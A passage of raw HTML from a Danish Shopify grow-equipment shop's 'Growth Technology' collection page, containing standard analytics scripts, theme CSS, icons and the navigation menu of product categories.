      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":123258435,"requestId":"a8cc8ca6-f85f-43b3-b050-87760c184e87-1769448478","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"DKK","category":"Collection: growth-technology","collectionName":"growth-technology","collectionId":123258435,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//growshop.dk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://growshop.dk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="8741288"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="187853635928"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://growshop.dk/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til indhold
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26728617673048__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26728617673048__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26728617673048__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--26728617673048__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26728617673048__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26728617673048__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:0.8rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='8'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Besøg vores fysiske butik mandag til lørdag</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26728617673048__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 270px;
    max-width: 270px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="inject.var.shopify.theme.id=mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/komplette-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komplette Kits
                                  </a></li><li><a href="/collections/ventilations-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kulfilter Kits
                                  </a></li><li><a href="/collections/lys-kits-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HPS lampe Kits
                                  </a></li><li><a href="/collections/godnings-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gødnings kits
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lys
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lys" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Lys
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/led" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LED GRO LYS
                                  </a></li><li><a href="/collections/lysstofror-t5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stiklinge LYS
                                  </a></li><li><a href="/collections/hps-mh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HPS / MH system
                                  </a></li><li><a href="/collections/reflektor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reflektore og ophæng
                                  </a></li><li><a href="/collections/timere-og-kontrollere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Timere og Kontrollere
                                  </a></li><li><a href="/collections/arbejdslys-green-light" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arbejdslys og sikkerhed
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Klima
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-klima" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Klima
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/co2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CO2
                                  </a></li><li><a href="/collections/ventilations-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kulfilter Kits
                                  </a></li><li><a href="/collections/cirkulation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ventilation og cirkulation
                                  </a></li><li><a href="/collections/ind-og-udsugning" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ind- og udsugning
                                  </a></li><li><a href="/collections/kulfilter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kulfilter og luftrensning
                                  </a></li><li><a href="/collections/timere-og-kontrollere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Timere og Kontrollere
                                  </a></li><li><a href="/collections/ventilation-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ventilation tilbehør
                                  </a></li><li><a href="/collections/befugter-affugter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Luftbefugtere og affugtere
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gromedier
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gromedier" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gromedier
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/jord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jord gromedier
                                  </a></li><li><a href="/collections/hydro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hydro gromedier
                                  </a></li><li><a href="/collections/spiring-og-stiklinger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiring og stiklinger
                                  </a></li><li><a href="/collections/jordforbedring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jordforbedring
                                  </a></li><li><a href="/collections/potter-og-bakker" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Potter og Bakker
                                  </a></li><li><a href="/collections/drivhuse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drivhuse
                                  </a></li><li><a href="/collections/net-og-planteophaeng" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Net og planteophæng
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Gødning
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-goedning" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gødning
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/biobizz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Biobizz®
                                  </a></li><li><a href="/collections/big-plant-science" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Big Plant Science
                                  </a></li><li><a href="/collections/growth-technology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Growth Technology
                                  </a></li><li><a href="/collections/canna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canna
                                  </a></li><li><a href="/collections/general-hydroponics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T.A. Terra Aquatica (GHE)
                                  </a></li><li><a href="/collections/plagron" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Plagron
                                  </a></li><li><a href="/collections/speciel-godning" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Special gødning
                                  </a></li><li><a href="/collections/dosering" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dosering
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Vanding
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-vanding" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Vanding
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/autopot" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AUTOPOT
                                  </a></li><li><a href="/collections/floraflex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FloraFlex®
                                  </a></li><li><a href="/collections/pumper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vand / luft pumper
                                  </a></li><li><a href="/collections/spande-og-kar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spande og kar
                                  </a></li><li><a href="/collections/ph-justering" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    pH justering
                                  </a></li><li><a href="/collections/ec-justering" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EC JUSTERING
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Grotelte
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-grotelte" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Grotelte
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/homebox-homelab" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Box
                                  </a></li><li><a href="/collections/royalroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ROYALROOM
                                  </a></li><li><a href="/collections/pure-tent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PURE TENT
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Efterbehandling
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-efterbehandling" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
